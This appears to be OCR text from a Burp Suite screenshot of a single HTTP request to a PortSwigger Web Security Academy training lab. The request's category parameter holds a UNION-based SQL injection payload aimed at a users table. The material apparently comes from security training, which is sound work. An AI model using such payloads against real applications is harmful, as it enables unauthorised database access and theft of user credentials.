 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+NULL,+NULL,+NULL,+NULL+from+users--+HTTP/2 HTTP/2
2 Host: 0aab00a104c2922c828f16af00bb0011.web-security-academy.net
3 Cookie: session=eSpYaYKKWyH4zc9NWYk3HoIyVym2okkU
4 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aab00a104c2922c828f16af00bb0011.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19